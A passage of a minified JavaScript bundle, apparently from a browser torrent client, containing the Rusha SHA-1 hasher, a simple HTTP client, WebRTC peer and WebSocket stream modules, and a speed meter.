h=n;u?c?c.some(function(e,r){if(t[e](function(t,n){i(e,t,n)}),r===n-1)return!0}):t.some(function(e,t){if(e(function(e,n){i(t,e,n)}),t===n-1)return!0}):o(null),d=!1}}).call(this,e("_process"))},{_process:66}],86:[function(e,t,n){(function(e){t.exports=function(t,n){function r(t){function r(){n&&n(t,i),n=null}u?e.nextTick(r):r()}function o(e,t,n){i[e]=n,(0==--s||t)&&r(t)}var i,s,a,u=!0;Array.isArray(t)?(i=[],s=t.length):(a=Object.keys(t),i={},s=a.length),s?a?a.forEach(function(e){t[e](function(t,n){o(e,t,n)})}):t.forEach(function(e,t){e(function(e,n){o(t,e,n)})}):r(null),u=!1}}).call(this,e("_process"))},{_process:66}],87:[function(e,t,n){(function(e){!function(){function n(e){"use strict";for(var t={fill:0},i=function(e){for(e+=9;e%64>0;e+=1);return e},s=function(e,t){var n=new Uint8Array(e.buffer),r=t%4,o=t-r;switch(r){case 0:n[o+3]=0;case 1:
n[o+2]=0;case 2:n[o+1]=0;case 3:n[o+0]=0}for(var i=1+(t>>2);i<e.length;i++)e[i]=0},a=function(e,t,n){e[t>>2]|=128<<24-(t%4<<3),e[14+(2+(t>>2)&-16)]=n/(1<<29)|0,e[15+(2+(t>>2)&-16)]=n<<3},u=function(e,t,n,r,o){var i,s=this,a=o%4,u=(r+a)%4,c=r-u;switch(a){case 0:e[o]=s.charCodeAt(n+3);case 1:e[o+1-(a<<1)|0]=s.charCodeAt(n+2);case 2:e[o+2-(a<<1)|0]=s.charCodeAt(n+1);case 3:e[o+3-(a<<1)|0]=s.charCodeAt(n)}if(!(r<u+a)){for(i=4-a;i<c;i=i+4|0)t[o+i>>2]=s.charCodeAt(n+i)<<24|s.charCodeAt(n+i+1)<<16|s.charCodeAt(n+i+2)<<8|s.charCodeAt(n+i+3);switch(u){case 3:e[o+c+1|0]=s.charCodeAt(n+c+2);case 2:e[o+c+2|0]=s.charCodeAt(n+c+1);case 1:e[o+c+3|0]=s.charCodeAt(n+c)}}},c=function(e,t,n,r,o){var i,s=this,a=o%4,u=(r+a)%4,c=r-u;switch(a){case 0:e[o]=s[n+3];case 1:e[o+1-(a<<1)|0]=s[n+2];case 2:e[o+2-(a<<1)|0]=s[n+1];case 3:e[o+3-(a<<1)|0]=s[n]}if(!(r<u+a)){for(i=4-a;i<c;i=i+4|0)t[o+i>>2|0]=s[n+i]<<24|s[n+i+1]<<16|s[n+i+2]<<8|s[n+i+3];switch(u){case 3:e[o+c+1|0]=s[n+c+2];case 2:e[o+c+2|0]=s[n+c+1];case 1:e[o+c+3|0]=s[n+c]}}},f=function(e,t,n,r,i){var s,a=this,u=i%4,c=(r+u)%4,f=r-c,d=new Uint8Array(o.readAsArrayBuffer(a.slice(n,n+r)));switch(u){case 0:e[i]=d[3];case 1:e[i+1-(u<<1)|0]=d[2];case 2:e[i+2-(u<<1)|0]=d[1];case 3:e[i+3-(u<<1)|0]=d[0]}if(!(r<c+u)){for(s=4-u;s<f;s=s+4|0)t[i+s>>2|0]=d[s]<<24|d[s+1]<<16|d[s+2]<<8|d[s+3];switch(c){case 3:e[i+f+1|0]=d[f+2];case 2:e[i+f+2|0]=d[f+1];case 1:e[i+f+3|0]=d[f]}}},d=function(e){switch(r.getDataType(e)){case"string":return u.bind(e);case"array":case"buffer":return c.bind(e);case"arraybuffer":return c.bind(new Uint8Array(e));case"view":return c.bind(new Uint8Array(e.buffer,e.byteOffset,e.byteLength));case"blob":return f.bind(e)}},h=new Array(256),l=0;l<256;l++)h[l]=(l<16?"0":"")+l.toString(16);var p=function(e){for(var t=new Uint8Array(e),n=new Array(e.byteLength),r=0;r<n.length;r++)n[r]=h[t[r]];return n.join("")},m=function(e){var t;if(e<=65536)return 65536;if(e<16777216)for(t=1;t<e;t<<=1);else for(t=16777216;t<e;t+=16777216);return t};!function(e){if(e%64>0)throw new Error("Chunk size must be a multiple of 128 bit");t.offset=0,t.maxChunkLen=e,t.padMaxChunkLen=i(e),t.heap=new ArrayBuffer(m(t.padMaxChunkLen+320+20)),t.h32=new Int32Array(t.heap),t.h8=new Int8Array(t.heap),t.core=new n._core({Int32Array:Int32Array,DataView:DataView},{},t.heap),t.buffer=null}(e||65536);var g=function(e,n){t.offset=0;var r=new Int32Array(e,n+320,5);r[0]=1732584193,r[1]=-271733879,r[2]=-1732584194,r[3]=271733878,r[4]=-1009589776},y=function(e,n){var r=i(e),o=new Int32Array(t.heap,0,r>>2);return s(o,e),a(o,e,n),r},_=function(e,n,r,o){d(e)(t.h8,t.h32,n,r,o||0)},v=function(e,n,r,o,i){var s=r;_(e,n,r),i&&(s=y(r,o)),t.core.hash(s,t.padMaxChunkLen)},b=function(e,t){var n=new Int32Array(e,t+320,5),r=new Int32Array(5),o=new DataView(r.buffer);return o.setInt32(0,n[0],!1),o.setInt32(4,n[1],!1),o.setInt32(8,n[2],!1),o.setInt32(12,n[3],!1),o.setInt32(16,n[4],!1),r},w=this.rawDigest=function(e){var n=e.byteLength||e.length||e.size||0;g(t.heap,t.padMaxChunkLen);var r=0,o=t.maxChunkLen;for(r=0;n>r+o;r+=o)v(e,r,o,n,!1);return v(e,r,n-r,n,!0),b(t.heap,t.padMaxChunkLen)};this.digest=this.digestFromString=this.digestFromBuffer=this.digestFromArrayBuffer=function(e){return p(w(e).buffer)},this.resetState=function(){return g(t.heap,t.padMaxChunkLen),this},this.append=function(e){var n,r=0,o=e.byteLength||e.length||e.size||0,i=t.offset%t.maxChunkLen;for(t.offset+=o;r<o;)n=Math.min(o-r,t.maxChunkLen-i),_(e,r,n,i),i+=n,r+=n,i===t.maxChunkLen&&(t.core.hash(t.maxChunkLen,t.padMaxChunkLen),i=0);return this},this.getState=function(){var e,n=t.offset%t.maxChunkLen;if(n)e=t.heap.slice(0);else{var r=new Int32Array(t.heap,t.padMaxChunkLen+320,5);e=r.buffer.slice(r.byteOffset,r.byteOffset+r.byteLength)}return{offset:t.offset,heap:e}},this.setState=function(e){if(t.offset=e.offset,20===e.heap.byteLength){new Int32Array(t.heap,t.padMaxChunkLen+320,5).set(new Int32Array(e.heap))}else t.h32.set(new Int32Array(e.heap));return this};var E=this.rawEnd=function(){var e=t.offset,n=e%t.maxChunkLen,r=y(n,e);t.core.hash(r,t.padMaxChunkLen);var o=b(t.heap,t.padMaxChunkLen);return g(t.heap,t.padMaxChunkLen),o};this.end=function(){return p(E().buffer)}}var r={getDataType:function(t){if("string"==typeof t)return"string";if(t instanceof Array)return"array";if(void 0!==e&&e.Buffer&&e.Buffer.isBuffer(t))return"buffer";if(t instanceof ArrayBuffer)return"arraybuffer";if(t.buffer instanceof ArrayBuffer)return"view";if(t instanceof Blob)return"blob";throw new Error("Unsupported data type.")}};if(n._core=function(e,t,n){"use asm";var r=new e.Int32Array(n);function o(e,t){e=e|0;t=t|0;var n=0,o=0,i=0,s=0,a=0,u=0,c=0,f=0,d=0,h=0,l=0,p=0,m=0,g=0;i=r[t+320>>2]|0;a=r[t+324>>2]|0;c=r[t+328>>2]|0;d=r[t+332>>2]|0;l=r[t+336>>2]|0;for(n=0;(n|0)<(e|0);n=n+64|0){s=i;u=a;f=c;h=d;p=l;for(o=0;(o|0)<64;o=o+4|0){g=r[n+o>>2]|0;m=((i<<5|i>>>27)+(a&c|~a&d)|0)+((g+l|0)+1518500249|0)|0;l=d;d=c;c=a<<30|a>>>2;a=i;i=m;r[e+o>>2]=g}for(o=e+64|0;(o|0)<(e+80|0);o=o+4|0){g=(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])<<1|(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])>>>31;m=((i<<5|i>>>27)+(a&c|~a&d)|0)+((g+l|0)+1518500249|0)|0;l=d;d=c;c=a<<30|a>>>2;a=i;i=m;r[o>>2]=g}for(o=e+80|0;(o|0)<(e+160|0);o=o+4|0){g=(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])<<1|(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])>>>31;m=((i<<5|i>>>27)+(a^c^d)|0)+((g+l|0)+1859775393|0)|0;l=d;d=c;c=a<<30|a>>>2;a=i;i=m;r[o>>2]=g}for(o=e+160|0;(o|0)<(e+240|0);o=o+4|0){g=(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])<<1|(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])>>>31;m=((i<<5|i>>>27)+(a&c|a&d|c&d)|0)+((g+l|0)-1894007588|0)|0;l=d;d=c;c=a<<30|a>>>2;a=i;i=m;r[o>>2]=g}for(o=e+240|0;(o|0)<(e+320|0);o=o+4|0){g=(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])<<1|(r[o-12>>2]^r[o-32>>2]^r[o-56>>2]^r[o-64>>2])>>>31;m=((i<<5|i>>>27)+(a^c^d)|0)+((g+l|0)-899497514|0)|0;l=d;d=c;c=a<<30|a>>>2;a=i;i=m;r[o>>2]=g}i=i+s|0;a=a+u|0;c=c+f|0;d=d+h|0;l=l+p|0}r[t+320>>2]=i;r[t+324>>2]=a;r[t+328>>2]=c;r[t+332>>2]=d;r[t+336>>2]=l}return{hash:o}},void 0!==t?t.exports=n:"undefined"!=typeof window&&(window.Rusha=n),"undefined"!=typeof FileReaderSync){var o=new FileReaderSync,i=new n(4194304);self.onmessage=function(e){var t,n=e.data.data;try{t=i.digest(n),self.postMessage({id:e.data.id,hash:t})}catch(t){self.postMessage({id:e.data.id,error:t.name})}}}}()}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],88:[function(e,t,n){t.exports=e("buffer")},{buffer:24}],89:[function(e,t,n){(function(e){t.exports=function(t,n){var r=[];t.on("data",function(e){r.push(e)}),t.once("end",function(){n&&n(null,e.concat(r)),n=null}),t.once("error",function(e){n&&n(e),n=null})}}).call(this,e("buffer").Buffer)},{buffer:24}],90:[function(e,t,n){(function(n){function r(e,t){e="string"==typeof e?{url:e}:Object.assign({},e),t=u(t),e.url&&o(e),null==e.headers&&(e.headers={}),null==e.maxRedirects&&(e.maxRedirects=10);var i;e.form&&(i="string"==typeof e.form?e.form:c.stringify(e.form)),e.body&&(i=e.json?JSON.stringify(e.body):e.body),e.json&&(e.headers.accept="application/json"),e.json&&i&&(e.headers["content-type"]="application/json"),e.form&&(e.headers["content-type"]="application/x-www-form-urlencoded"),i&&(e.headers["content-length"]=n.byteLength(i)),delete e.body,delete e.form,i&&!e.method&&(e.method="POST"),e.method&&(e.method=e.method.toUpperCase()),Object.keys(e.headers).some(function(e){return"accept-encoding"===e.toLowerCase()})||(e.headers["accept-encoding"]="gzip, deflate");var d="https:"===e.protocol?a:s,h=d.request(e,function(n){if(n.statusCode>=300&&n.statusCode<400&&"location"in n.headers)return e.url=n.headers.location,n.resume(),void(e.maxRedirects>0?(e.maxRedirects-=1,r(e,t)):t(new Error("too many redirects")));var o="function"==typeof f&&"HEAD"!==e.method;t(null,o?f(n):n)});return h.on("timeout",function(){h.abort(),t(new Error("Request timed out"))}),h.on("error",t),h.end(i),h}function o(e){var t=d.parse(e.url);t.hostname&&(e.hostname=t.hostname),t.port&&(e.port=t.port),t.protocol&&(e.protocol=t.protocol),t.auth&&(e.auth=t.auth),e.path=t.path,delete e.url}t.exports=r;var i=e("simple-concat"),s=e("http"),a=e("https"),u=e("once"),c=e("querystring"),f=e("unzip-response"),d=e("url");r.concat=function(e,t){return r(e,function(n,r){if(n)return t(n);i(r,function(n,o){if(n)return t(n);if(e.json)try{o=JSON.parse(o.toString())}catch(n){return t(n,r,o)}t(null,r,o)})})},["get","post","put","patch","head","delete"].forEach(function(e){r[e]=function(t,n){return"string"==typeof t&&(t={url:t}),t.method=e.toUpperCase(),r(t,n)}})}).call(this,e("buffer").Buffer)},{buffer:24,http:95,https:38,once:60,querystring:71,"simple-concat":89,"unzip-response":21,url:112}],91:[function(e,t,n){(function(n){function r(e){var t=this;if(!(t instanceof r))return new r(e);if(t._id=u(4).toString("hex").slice(0,7),t._debug("new peer %o",e),e=Object.assign({allowHalfOpen:!1},e),c.Duplex.call(t,e),t.channelName=e.initiator?e.channelName||u(20).toString("hex"):null,t._isChromium="undefined"!=typeof window&&!!window.webkitRTCPeerConnection,t.initiator=e.initiator||!1,t.channelConfig=e.channelConfig||r.channelConfig,t.config=e.config||r.config,t.constraints=t._transformConstraints(e.constraints||r.constraints),t.offerConstraints=t._transformConstraints(e.offerConstraints||{}),t.answerConstraints=t._transformConstraints(e.answerConstraints||{}),t.reconnectTimer=e.reconnectTimer||!1,t.sdpTransform=e.sdpTransform||function(e){return e},t.stream=e.stream||!1,t.trickle=void 0===e.trickle||e.trickle,t.destroyed=!1,t.connected=!1,t.remoteAddress=void 0,t.remoteFamily=void 0,t.remotePort=void 0,t.localAddress=void 0,t.localPort=void 0,t._wrtc=e.wrtc&&"object"==typeof e.wrtc?e.wrtc:s(),!t._wrtc)throw"undefined"==typeof window?new Error("No WebRTC support: Specify `opts.wrtc` option in this environment"):new Error("No WebRTC support: Not a supported browser");if(t._pcReady=!1,t._channelReady=!1,t._iceComplete=!1,t._channel=null,t._pendingCandidates=[],t._previousStreams=[],t._chunk=null,t._cb=null,t._interval=null,t._reconnectTimeout=null,t._pc=new t._wrtc.RTCPeerConnection(t.config,t.constraints),t._isWrtc=Array.isArray(t._pc.RTCIceConnectionStates),t._isReactNativeWebrtc="number"==typeof t._pc._peerConnectionId,t._pc.oniceconnectionstatechange=function(){t._onIceStateChange()},t._pc.onicegatheringstatechange=function(){t._onIceStateChange()},t._pc.onsignalingstatechange=function(){t._onSignalingStateChange()},t._pc.onicecandidate=function(e){t._onIceCandidate(e)},t.initiator){var n=!1;t._pc.onnegotiationneeded=function(){n||t._createOffer(),n=!0},t._setupData({channel:t._pc.createDataChannel(t.channelName,t.channelConfig)})}else t._pc.ondatachannel=function(e){t._setupData(e)};"addTrack"in t._pc?(t.stream&&t.stream.getTracks().forEach(function(e){t._pc.addTrack(e,t.stream)}),t._pc.ontrack=function(e){t._onTrack(e)}):(t.stream&&t._pc.addStream(t.stream),t._pc.onaddstream=function(e){t._onAddStream(e)}),t.initiator&&t._isWrtc&&t._pc.onnegotiationneeded(),t._onFinishBound=function(){t._onFinish()},t.once("finish",t._onFinishBound)}function o(){}t.exports=r;var i=e("debug")("simple-peer"),s=e("get-browser-rtc"),a=e("inherits"),u=e("randombytes"),c=e("readable-stream");a(r,c.Duplex),r.WEBRTC_SUPPORT=!!s(),r.config={iceServers:[{urls:"stun:stun.l.google.com:19302"},{urls:"stun:global.stun.twilio.com:3478?transport=udp"}]},r.constraints={},r.channelConfig={},Object.defineProperty(r.prototype,"bufferSize",{get:function(){var e=this;return e._channel&&e._channel.bufferedAmount||0}}),r.prototype.address=function(){var e=this;return{port:e.localPort,family:"IPv4",address:e.localAddress}},r.prototype.signal=function(e){var t=this;if(t.destroyed)throw new Error("cannot signal after peer is destroyed");if("string"==typeof e)try{e=JSON.parse(e)}catch(t){e={}}t._debug("signal()"),e.candidate&&(t._pc.remoteDescription?t._addIceCandidate(e.candidate):t._pendingCandidates.push(e.candidate)),e.sdp&&t._pc.setRemoteDescription(new t._wrtc.RTCSessionDescription(e),function(){t.destroyed||(t._pendingCandidates.forEach(function(e){t._addIceCandidate(e)}),t._pendingCandidates=[],"offer"===t._pc.remoteDescription.type&&t._createAnswer())},function(e){t._destroy(e)}),e.sdp||e.candidate||t._destroy(new Error("signal() called with invalid signal data"))},r.prototype._addIceCandidate=function(e){var t=this;try{t._pc.addIceCandidate(new t._wrtc.RTCIceCandidate(e),o,function(e){t._destroy(e)})}catch(e){t._destroy(new Error("error adding candidate: "+e.message))}},r.prototype.send=function(e){var t=this;t._isWrtc&&n.isBuffer(e)&&(e=new Uint8Array(e)),t._channel.send(e)},r.prototype.destroy=function(e){this._destroy(null,e)},r.prototype._destroy=function(e,t){var n=this;if(!n.destroyed){if(t&&n.once("close",t),n._debug("destroy (error: %s)",e&&(e.message||e)),n.readable=n.writable=!1,n._readableState.ended||n.push(null),n._writableState.finished||n.end(),n.destroyed=!0,n.connected=!1,n._pcReady=!1,n._channelReady=!1,n._previousStreams=null,clearInterval(n._interval),clearTimeout(n._reconnectTimeout),n._interval=null,n._reconnectTimeout=null,n._chunk=null,n._cb=null,n._onFinishBound&&n.removeListener("finish",n._onFinishBound),n._onFinishBound=null,n._pc){try{n._pc.close()}catch(e){}n._pc.oniceconnectionstatechange=null,n._pc.onicegatheringstatechange=null,n._pc.onsignalingstatechange=null,n._pc.onicecandidate=null,"addTrack"in n._pc?n._pc.ontrack=null:n._pc.onaddstream=null,n._pc.onnegotiationneeded=null,n._pc.ondatachannel=null}if(n._channel){try{n._channel.close()}catch(e){}n._channel.onmessage=null,n._channel.onopen=null,n._channel.onclose=null,n._channel.onerror=null}n._pc=null,n._channel=null,e&&n.emit("error",e),n.emit("close")}},r.prototype._setupData=function(e){var t=this;if(!e.channel)return t._destroy(new Error("Data channel event is missing `channel` property"));t._channel=e.channel,t._channel.binaryType="arraybuffer","number"==typeof t._channel.bufferedAmountLowThreshold&&(t._channel.bufferedAmountLowThreshold=65536),t.channelName=t._channel.label,t._channel.onmessage=function(e){t._onChannelMessage(e)},t._channel.onbufferedamountlow=function(){t._onChannelBufferedAmountLow()},t._channel.onopen=function(){t._onChannelOpen()},t._channel.onclose=function(){t._onChannelClose()},t._channel.onerror=function(e){t._destroy(e)}},r.prototype._read=function(){},r.prototype._write=function(e,t,n){var r=this;if(r.destroyed)return n(new Error("cannot write after peer is destroyed"));if(r.connected){try{r.send(e)}catch(e){return r._destroy(e)}r._channel.bufferedAmount>65536?(r._debug("start backpressure: bufferedAmount %d",r._channel.bufferedAmount),r._cb=n):n(null)}else r._debug("write before connect"),r._chunk=e,r._cb=n},r.prototype._onFinish=function(){function e(){setTimeout(function(){t._destroy()},1e3)}var t=this;t.destroyed||(t.connected?e():t.once("connect",e))},r.prototype._createOffer=function(){var e=this;e.destroyed||e._pc.createOffer(function(t){function n(){e.destroyed||(e.trickle||e._iceComplete?o():e.once("_iceComplete",o))}function r(t){e._destroy(t)}function o(){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp})}e.destroyed||(t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t,n,r))},function(t){e._destroy(t)},e.offerConstraints)},r.prototype._createAnswer=function(){var e=this;e.destroyed||e._pc.createAnswer(function(t){function n(){e.destroyed||(e.trickle||e._iceComplete?o():e.once("_iceComplete",o))}function r(t){e._destroy(t)}function o(){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp})}e.destroyed||(t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t,n,r))},function(t){e._destroy(t)},e.answerConstraints)},r.prototype._onIceStateChange=function(){var e=this;if(!e.destroyed){var t=e._pc.iceConnectionState,n=e._pc.iceGatheringState;e._debug("iceStateChange (connection: %s) (gathering: %s)",t,n),e.emit("iceStateChange",t,n),"connected"!==t&&"completed"!==t||(clearTimeout(e._reconnectTimeout),e._pcReady=!0,e._maybeReady()),"disconnected"===t&&(e.reconnectTimer?(clearTimeout(e._reconnectTimeout),e._reconnectTimeout=setTimeout(function(){e._destroy()},e.reconnectTimer)):e._destroy()),"failed"===t&&e._destroy(new Error("Ice connection failed.")),"closed"===t&&e._destroy()}},r.prototype.getStats=function(e){var t=this;0===t._pc.getStats.length?t._pc.getStats().then(function(t){var n=[];t.forEach(function(e){n.push(e)}),e(null,n)},function(t){e(t)}):t._isReactNativeWebrtc?t._pc.getStats(null,function(t){var n=[];t.forEach(function(e){n.push(e)}),e(null,n)},function(t){e(t)}):t._pc.getStats.length>0?t._pc.getStats(function(t){var n=[];t.result().forEach(function(e){var t={};e.names().forEach(function(n){t[n]=e.stat(n)}),t.id=e.id,t.type=e.type,t.timestamp=e.timestamp,n.push(t)}),e(null,n)},function(t){e(t)}):e(null,[])},r.prototype._maybeReady=function(){var e=this;e._debug("maybeReady pc %s channel %s",e._pcReady,e._channelReady),!e.connected&&!e._connecting&&e._pcReady&&e._channelReady&&(e._connecting=!0,e.getStats(function(t,n){function r(t){var n=i[t.localCandidateId];n&&n.ip?(e.localAddress=n.ip,e.localPort=Number(n.port)):n&&n.ipAddress?(e.localAddress=n.ipAddress,e.localPort=Number(n.portNumber)):"string"==typeof t.googLocalAddress&&(n=t.googLocalAddress.split(":"),e.localAddress=n[0],e.localPort=Number(n[1]));var r=o[t.remoteCandidateId];r&&r.ip?(e.remoteAddress=r.ip,e.remotePort=Number(r.port)):r&&r.ipAddress?(e.remoteAddress=r.ipAddress,e.remotePort=Number(r.portNumber)):"string"==typeof t.googRemoteAddress&&(r=t.googRemoteAddress.split(":"),e.remoteAddress=r[0],e.remotePort=Number(r[1])),e.remoteFamily="IPv4",e._debug("connect local: %s:%s remote: %s:%s",e.localAddress,e.localPort,e.remoteAddress,e.remotePort)}if(!e.destroyed){t&&(n=[]),e._connecting=!1,e.connected=!0;var o={},i={},s={};if(n.forEach(function(e){"remotecandidate"!==e.type&&"remote-candidate"!==e.type||(o[e.id]=e),"localcandidate"!==e.type&&"local-candidate"!==e.type||(i[e.id]=e),"candidatepair"!==e.type&&"candidate-pair"!==e.type||(s[e.id]=e)}),n.forEach(function(e){"transport"===e.type&&r(s[e.selectedCandidatePairId]),("googCandidatePair"===e.type&&"true"===e.googActiveConnection||("candidatepair"===e.type||"candidate-pair"===e.type)&&e.selected)&&r(e)}),e._chunk){try{e.send(e._chunk)}catch(t){return e._destroy(t)}e._chunk=null,e._debug('sent chunk from "write before connect"');var a=e._cb;e._cb=null,a(null)}"number"!=typeof e._channel.bufferedAmountLowThreshold&&(e._interval=setInterval(function(){e._onInterval()},150),e._interval.unref&&e._interval.unref()),e._debug("connect"),e.emit("connect")}}))},r.prototype._onInterval=function(){!this._cb||!this._channel||this._channel.bufferedAmount>65536||this._onChannelBufferedAmountLow()},r.prototype._onSignalingStateChange=function(){var e=this;e.destroyed||(e._debug("signalingStateChange %s",e._pc.signalingState),e.emit("signalingStateChange",e._pc.signalingState))},r.prototype._onIceCandidate=function(e){var t=this;t.destroyed||(e.candidate&&t.trickle?t.emit("signal",{candidate:{candidate:e.candidate.candidate,sdpMLineIndex:e.candidate.sdpMLineIndex,sdpMid:e.candidate.sdpMid}}):e.candidate||(t._iceComplete=!0,t.emit("_iceComplete")))},r.prototype._onChannelMessage=function(e){var t=this;if(!t.destroyed){var r=e.data;r instanceof ArrayBuffer&&(r=n.from(r)),t.push(r)}},r.prototype._onChannelBufferedAmountLow=function(){var e=this;if(!e.destroyed&&e._cb){e._debug("ending backpressure: bufferedAmount %d",e._channel.bufferedAmount);var t=e._cb;e._cb=null,t(null)}},r.prototype._onChannelOpen=function(){var e=this;e.connected||e.destroyed||(e._debug("on channel open"),e._channelReady=!0,e._maybeReady())},r.prototype._onChannelClose=function(){var e=this;e.destroyed||(e._debug("on channel close"),e._destroy())},r.prototype._onAddStream=function(e){var t=this;t.destroyed||(t._debug("on add stream"),t.emit("stream",e.stream))},r.prototype._onTrack=function(e){var t=this;if(!t.destroyed){t._debug("on track");var n=e.streams[0].id;-1===t._previousStreams.indexOf(n)&&(t._previousStreams.push(n),t.emit("stream",e.streams[0]))}},r.prototype._debug=function(){var e=this,t=[].slice.call(arguments);t[0]="["+e._id+"] "+t[0],i.apply(null,t)},r.prototype._transformConstraints=function(e){var t=this;if(0===Object.keys(e).length)return e;if((e.mandatory||e.optional)&&!t._isChromium){var n=Object.assign({},e.optional,e.mandatory);return void 0!==n.OfferToReceiveVideo&&(n.offerToReceiveVideo=n.OfferToReceiveVideo,delete n.OfferToReceiveVideo),void 0!==n.OfferToReceiveAudio&&(n.offerToReceiveAudio=n.OfferToReceiveAudio,delete n.OfferToReceiveAudio),n}return e.mandatory||e.optional||!t._isChromium?e:(void 0!==e.offerToReceiveVideo&&(e.OfferToReceiveVideo=e.offerToReceiveVideo,delete e.offerToReceiveVideo),void 0!==e.offerToReceiveAudio&&(e.OfferToReceiveAudio=e.offerToReceiveAudio,delete e.offerToReceiveAudio),{mandatory:e})}}).call(this,e("buffer").Buffer)},{buffer:24,debug:30,"get-browser-rtc":37,inherits:41,randombytes:73,"readable-stream":82}],92:[function(e,t,n){function r(e){return u.digest(e)}function o(e,t){if(!d)return void setTimeout(t,0,r(e));"string"==typeof e&&(e=i(e)),d.digest({name:"sha-1"},e).then(function(e){t(s(new Uint8Array(e)))},function(n){t(r(e))})}function i(e){for(var t=e.length,n=new Uint8Array(t),r=0;r<t;r++)n[r]=e.charCodeAt(r);return n}function s(e){for(var t=e.length,n=[],r=0;r<t;r++){var o=e[r];n.push((o>>>4).toString(16)),n.push((15&o).toString(16))}return n.join("")}var a=e("rusha"),u=new a,c="undefined"!=typeof window?window:self,f=c.crypto||c.msCrypto||{},d=f.subtle||f.webkitSubtle;try{d.digest({name:"sha-1"},new Uint8Array).catch(function(){d=!1})}catch(e){d=!1}t.exports=o,t.exports.sync=r},{rusha:87}],93:[function(e,t,n){(function(n){function r(e){var t=this;if(!(t instanceof r))return new r(e);if(e||(e={}),"string"==typeof e&&(e={url:e}),null==e.url&&null==e.socket)throw new Error("Missing required `url` or `socket` option");if(null!=e.url&&null!=e.socket)throw new Error("Must specify either `url` or `socket` option, not both");if(t._id=a(4).toString("hex").slice(0,7),t._debug("new websocket: %o",e),e=Object.assign({allowHalfOpen:!1},e),u.Duplex.call(t,e),t.connected=!1,t.destroyed=!1,t._chunk=null,t._cb=null,t._interval=null,e.socket)t.url=e.socket.url,t._ws=e.socket;else{t.url=e.url;try{t._ws="function"==typeof c?new f(e.url,e):new f(e.url)}catch(e){return void n.nextTick(function(){t._destroy(e)})}}t._ws.binaryType="arraybuffer",t._ws.onopen=function(){t._onOpen()},t._ws.onmessage=function(e){t._onMessage(e)},t._ws.onclose=function(){t._onClose()},t._ws.onerror=function(){t._destroy(new Error("connection error to "+t.url))},t._onFinishBound=function(){t._onFinish()},t.once("finish",t._onFinishBound)}t.exports=r;var o=e("safe-buffer").Buffer,i=e("debug")("simple-websocket"),s=e("inherits"),a=e("randombytes"),u=e("readable-stream"),c=e("ws"),f="function"!=typeof c?WebSocket:c;s(r,u.Duplex),r.WEBSOCKET_SUPPORT=!!f,r.prototype.send=function(e){this._ws.send(e)},r.prototype.destroy=function(e){this._destroy(null,e)},r.prototype._destroy=function(e,t){var n=this;if(!n.destroyed){if(t&&n.once("close",t),n._debug("destroy (error: %s)",e&&(e.message||e)),n.readable=n.writable=!1,n._readableState.ended||n.push(null),n._writableState.finished||n.end(),n.connected=!1,n.destroyed=!0,clearInterval(n._interval),n._interval=null,n._chunk=null,n._cb=null,n._onFinishBound&&n.removeListener("finish",n._onFinishBound),n._onFinishBound=null,n._ws){var r=n._ws,o=function(){r.onclose=null};if(r.readyState===f.CLOSED)o();else try{r.onclose=o,r.close()}catch(e){o()}r.onopen=null,r.onmessage=null,r.onerror=null}n._ws=null,e&&n.emit("error",e),n.emit("close")}},r.prototype._read=function(){},r.prototype._write=function(e,t,n){if(this.destroyed)return n(new Error("cannot write after socket is destroyed"));if(this.connected){try{this.send(e)}catch(e){return this._destroy(e)}"function"!=typeof c&&this._ws.bufferedAmount>65536?(this._debug("start backpressure: bufferedAmount %d",this._ws.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n},r.prototype._onFinish=function(){function e(){setTimeout(function(){t._destroy()},1e3)}var t=this;t.destroyed||(t.connected?e():t.once("connect",e))},r.prototype._onMessage=function(e){if(!this.destroyed){var t=e.data;t instanceof ArrayBuffer&&(t=o.from(t)),this.push(t)}},r.prototype._onOpen=function(){var e=this;if(!e.connected&&!e.destroyed){if(e.connected=!0,e._chunk){try{e.send(e._chunk)}catch(t){return e._destroy(t)}e._chunk=null,e._debug('sent chunk from "write before connect"');var t=e._cb;e._cb=null,t(null)}"function"!=typeof c&&(e._interval=setInterval(function(){e._onInterval()},150),e._interval.unref&&e._interval.unref()),e._debug("connect"),e.emit("connect")}},r.prototype._onInterval=function(){if(this._cb&&this._ws&&!(this._ws.bufferedAmount>65536)){this._debug("ending backpressure: bufferedAmount %d",this._ws.bufferedAmount);var e=this._cb;this._cb=null,e(null)}},r.prototype._onClose=function(){this.destroyed||(this._debug("on close"),this._destroy())},r.prototype._debug=function(){var e=[].slice.call(arguments);e[0]="["+this._id+"] "+e[0],i.apply(null,e)}}).call(this,e("_process"))},{_process:66,debug:30,inherits:41,randombytes:73,"readable-stream":82,"safe-buffer":88,ws:21}],94:[function(e,t,n){var r=1,o=function(){r=r+1&65535},i=setInterval(o,250);i.unref&&i.unref(),t.exports=function(e){var t=4*(e||5),n=[0],o=1,i=r-1&65535;return function(e){var s=r-i&65535;for(s>t&&(s=t),i=r;s--;)o===t&&(o=0),n[o]=n[0===o?t-1:o-1],o++;e&&(n[o-1]+=e);var a=n[o-1],u=n.length<t?0:n[o===t?0:o];return n.length<4?a:4*(a-u)/n.length}}},{}],95:[function(e,t,n){(function(t){var r=e("./lib/request"),o=e("xtend"),i=e("builtin-status-codes"),s=e("url"),a=n;a.request=function(e,n){e="string"==typeof e?s.parse(e):o(e);var i=-1===t.location.protocol.search(/^https?:$/)?"http:":"",a=e.protocol||i,u=e.hostname||e.host,c=e.port,f=e.path||"/";u&&-1!==u.indexOf(":")&&(u="["+u+"]"),e.url=(u?a+"//"+u:"")+(c?":"+c:"")+f,e.method=(e.method||"GET").toUpperCase(),e.headers=e.headers||{};var d=new r(e);return n&&d.on("response",n),d},a.get=function(e,t){var 